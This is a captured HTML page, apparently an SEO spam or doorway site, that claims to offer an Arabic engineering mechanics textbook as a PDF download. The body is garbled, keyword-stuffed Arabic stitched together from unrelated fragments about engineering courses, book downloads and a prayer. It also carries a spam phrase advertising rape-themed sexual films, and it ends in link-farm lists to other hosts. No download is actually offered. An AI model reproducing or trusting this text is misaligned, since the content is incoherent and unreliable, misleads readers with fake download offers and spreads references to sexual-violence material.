

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/376887.html
body_size: 3297
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ديناميات ميكانيكا الهندسة الإصدار السادس pdf download (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ديناميات ميكانيكا الهندسة الإصدار السادس pdf download</h1>
<p>برامج الحاسب الآلي التي يمكن الاستعانة بها في مجال الهندسة الصحية : - برنامج الأوتوكاد AutoCAD - برنامج الووتركاد water CAD احتياجات معمل الهندسة الصحية من الأجهزة والملحقات بقسم مدني فى مجال العملية التعليمية : يهدف معمل ميكانيكا التربة والأساسات إلي خدمة طلبة البكالوريوس والدارسات العليا والمساهمة في مجالات البحث العلمي للدارسين والتدريس العلمي والمعملي لطلبة البكالوريوس والدراسات العليا في معلومات عن مذكرة مادة الهندسة الفراغية للثانوية العامة. صيغة المذكرة: يتم كتابة المذكرة عن طريقة الـ pdf. إعداد المذكرة: تمة كتابتها بواسطة الأستاذ أشرف حسن. تساعدك الدراسة لدوام كامل على إنهاء دورة الهندسة الميكانيكية في فترة قصيرة، ولكن يتطلب الأمر الحضور بانتظام والمذاكرة</p>
<h2>تحميل كتب igcse تحميل كتب igcse. افلام سكس نيك اغتصاب. Bnf 74 pdf free download. افضل افلام الاكشن 2019. </h2>
<p>فى مجال العملية التعليمية : يهدف معمل ميكانيكا التربة والأساسات إلي خدمة طلبة البكالوريوس والدارسات العليا والمساهمة في مجالات البحث العلمي للدارسين والتدريس العلمي والمعملي لطلبة البكالوريوس والدراسات العليا في</p>
<h3>مبادئ الهندسة الكيميائية pdf، أسس التقنية الكيميائية، شرح مادة أسس ومبادئ الهندسة الكيميائية، أسئلة ومسائل في الهندسة الكيميائية، كتب كيمياء بالعربي برابط تحميل مباشر وقراءة أونلاين pdf </h3>
<p>موقع الباشمهندس يسعي لتقديم محتوي علمي هادف لكل مهندس و توفير فرص عمل لائقة للمهندسين وان الهندسة الميكانيكية هذه الايام اصبح العثور المقالات تمتاز بجودة عاليه وتم انشاء الموقع بواسطة Sachin Thorat مهندس ميكانيكا عاشق للتكنولوجيا وحل المشاكل الصناعية والروبوتات و ال Automation و ال</p>
<h3>Jan 04, 2018</h3>
<p>تساعدك الدراسة لدوام كامل على إنهاء دورة الهندسة الميكانيكية في فترة قصيرة، ولكن يتطلب الأمر الحضور بانتظام والمذاكرة اللهم لك الحمد حمدًا كثيرًا طيبًّا مباركًا فيه؛ ملء السماوات و ملء الأرض، و ملء ما بينهما، و ملء ما شئت من شيء بعد. كتاب نسخة مصورة، PDF، كتاب إكتروني، أحاديث، التقنية، المواقع، علوم الحاسب، الرخصة الدولية، اليونسكو تحميل كتب igcse تحميل كتب igcse. افلام سكس نيك اغتصاب. Bnf 74 pdf free download. افضل افلام الاكشن 2019. الهندسة الميكانيكية أخبار إدارية قرارات مجلس التعليم العالي: المساعدات الامتحانية حسب القرار</p>
<h3>الهندسة الميكانيكية هذه الايام اصبح العثور المقالات تمتاز بجودة عاليه وتم انشاء الموقع بواسطة Sachin Thorat مهندس ميكانيكا عاشق للتكنولوجيا وحل المشاكل الصناعية والروبوتات و ال Automation و ال</h3>
<p>الهندسة الميكانيكيـة الفرقة الثالثة مك ق 301 آلات موائع (1) قوى + إنتاج النظريات والتصنيف - التوربينات الهيدروليكية - المضخات الطاردة المركزية - مضخات الإزاحة الموجبة - مقدمة للنظم الهيدروليكية والنيوماتيكية.  Download full-text PDF Read  يأمل أن يفي هذا الكتاب بمتطلبات برامج البكالوريوس والدبلوم لطلاب الهندسة الميكانيكية   تحميل جميع كتب الهندسة الميكانيكية يوجد اغلب الكتب بالهندسة الميكانيكية التى يحتاجها اى مهندس ميكانيكا وباللغة العربية هذه مجموعة كتب الهندسة الميكانيكية 1-ملخص بالديناميكا الحرارية عن الكتاب: </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirriklpny.web.app/64873/82772.html">fq</a></li><li><a href="https://investerarpengardlwt.web.app/26622/42381.html">fq</a></li><li><a href="https://hurmanblirrikwdbq.web.app/9039/17464.html">fq</a></li><li><a href="https://kopavguldsbvt.web.app/81594/6244.html">fq</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/49484/59448.html">fq</a></li><li><a href="https://forsaljningavaktiergice.web.app/65488/45831.html">fq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/330158.html">Ps4 تحميل رقمي dlc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/264504.html">كيفية تنزيل الخرائط في minecraft wii u</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/386133.html">تحميل برنامج ibm db2 odbc driver 10.5</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/779946.html">قم بتنزيل الإصدار القديم من تطبيق etsy</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/457280.html">مهمة قيادة قوات الدفاع الشعبي تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/897521.html">كيفية تنزيل جميع منتجات adobe مجانًا 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/505808.html">تحميل الكمبيوتر مجانا مخطوطات النسيان</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/422679.html">تحميل اغاني جيمي d psalmist mp3 free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/775109.html">جران توريزمو 6 تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/243552.html">تحميل كتاب رسم pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/676932.html">تحميل المتصفح لاطلاق التلفزيون</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>